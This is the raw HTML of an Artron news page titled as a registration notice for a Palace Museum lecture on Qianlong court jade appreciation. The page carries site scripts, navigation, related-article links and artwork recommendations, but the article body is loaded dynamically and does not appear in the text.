

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230417/n1120443.html
body_size: 22973
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230417/n1120443.html" />
    <title>故宫讲坛·报名｜第二十三讲 - 故宫博物院专家讲授“乾隆宫廷玉器鉴赏”_独家_雅昌新闻</title>
    <meta name="description" content="故宫讲坛·报名｜第二十三讲 - 故宫博物院专家讲授“乾隆宫廷玉器鉴赏”"/>
    <meta name="keywords" content="乾隆宫廷玉器鉴赏_故宫博物院_故宫讲坛"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230417/n1120443.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1120443,
                            "title": "故宫讲坛·报名｜第二十三讲 - 故宫博物院专家讲授“乾隆宫廷玉器鉴赏”",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1120443&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1120443&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1120443"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list730/"
                    class="lastLink">独家</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1120443.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1120443                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1120443   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-11-24 21:28:00</span><a target="_blank"
                                                                            href="/20251124/n1146302.html">现场 | 一场跨越时空的对望 故宫博物院与恭王府博物馆联袂举办  </a>
                    </li>
                                        <li><span class="time">2025-10-08 10:55:30</span><a target="_blank"
                                                                            href="/20251008/n1144678.html">艺术播报 | 故宫建院百年大展、国博号启航、佩斯将关闭香港空间、</a>
                    </li>
                                        <li><span class="time">2025-07-09 20:21:08</span><a target="_blank"
                                                                            href="/20250709/n1142649.html">“大道之行——儒家文化特展” 故宫博物院与孔子博物馆140余件文</a>
                    </li>
                                        <li><span class="time">2025-07-06 11:36:13</span><a target="_blank"
                                                                            href="/20250706/n1142556.html">雅昌现场｜嘉德艺术中心“清代宫廷设计潮流”开幕：于古物之间发</a>
                    </li>
                                        <li><span class="time">2025-04-08 16:56:30</span><a target="_blank"
                                                                            href="/20250408/n1140171.html">艺术播报 | 2024年度全国美术馆优秀项目名单公布、故宫推中外园林</a>
                    </li>
                                        <li><span class="time">2025-03-20 07:38:38</span><a target="_blank"
                                                                            href="/20250320/n1139687.html">雅昌带你看展览 | 香港故宫特展“流动的盛宴” ：创新视角下的中</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
